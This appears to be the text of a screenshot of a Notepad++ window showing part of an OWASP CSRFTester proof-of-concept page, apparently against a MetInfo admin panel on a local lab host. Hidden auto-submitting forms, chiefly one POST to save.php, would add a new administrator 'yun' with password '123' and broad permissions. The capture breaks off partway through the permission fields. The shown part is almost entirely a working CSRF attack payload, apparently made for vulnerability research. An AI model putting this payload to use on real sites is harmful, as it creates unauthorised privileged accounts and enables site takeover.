 D:\System\Downloads\20240826CSRF\index.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
change.log index.html
34 </script>
35 <H2>OWASP CRSFTester Demonstration</H2>
36 <form method="GET" name="form0" action="http://192.168.75.128:8004/admin/admin/add.php?lang=cn&anyid=47">
37 <input type="hidden" name="name" value="value"/>
38 </form>
39 <form method="GET" name="form1" action="http://192.168.75.128:8004/admin/include/metvar.js?53114">
40 <input type="hidden" name="name" value="value"/>
41 </form>
42 <form method="POST" name="form2" action="http://192.168.75.128:8004/admin/admin/ajax.php?lang=cn&anyid=47&action=admin&id=yun">
43 <input type="hidden" name="name" value="value"/>
44 </form>
45 <form method="POST" name="form3" action="http://192.168.75.128:8004/admin/admin/save.php?action=add&lang=cn&anyid=47">
46 <input type="hidden" name="useid" value="yun"/>
47 <input type="hidden" name="pass1" value="123"/>
48 <input type="hidden" name="pass2" value="123"/>
49 <input type="hidden" name="name" value="1"/>
50 <input type="hidden" name="sex" value="1"/>
51 <input type="hidden" name="tel" value="1"/>
52 <input type="hidden" name="mobile" value="1"/>
53 <input type="hidden" name="email" value="1"/>
54 <input type="hidden" name="qq" value="1"/>
55 <input type="hidden" name="msn" value="1"/>
56 <input type="hidden" name="taobao" value="1"/>
57 <input type="hidden" name="admin_introduction" value="1"/>
58 <input type="hidden" name="admin_group" value="3"/>
59 <input type="hidden" name="langok" value="metinfo"/>
60 <input type="hidden" name="langok_cn" value="cn"/>
61 <input type="hidden" name="langok_en" value="en"/>
62 <input type="hidden" name="langok_tc" value="tc"/>
63 <input type="hidden" name="admin_pop1801" value="1801"/>
64 <input type="hidden" name="admin_op0" value="metinfo"/>
65 <input type="hidden" name="admin_op1" value="add"/>
66 <input type="hidden" name="admin_op2" value="editor"/>
67 <input type="hidden" name="admin_op3" value="del"/>
68 <input type="hidden" name="admin_pop" value="yes"/>
69 <input type="hidden" name="admin_pops1301" value="s1301"/>
70 <input type="hidden" name="admin_popc1" value="c1"/>
71 <input type="hidden" name="admin_popc2" value="c2"/>
72 <input type="hidden" name="admin_popc3" value="c3"/>
73 <input type="hidden" name="admin_popc25" value="c25"/>
74 <input type="hidden" name="admin_popc31" value="c31"/>
75 <input type="hidden" name="admin_popc32" value="c32"/>
76 <input type="hidden" name="admin_popc33" value="c33"/>
77 <input type="hidden" name="admin_popc36" value="c36"/>
78 <input type="hidden" name="admin_popc42" value="c42"/>
79 <input type="hidden" name="admin_popc43" value="c43"/>
80 <input type="hidden" name="admin_popc49" value="c49"/>
81 <input type="hidden" name="admin_popc44" value="c44"/>
Hyper Text Markup Language file length : 5,938 lines : 131 Ln : 1 Col : 1 Pos : 1 Windows (CR LF) UTF-8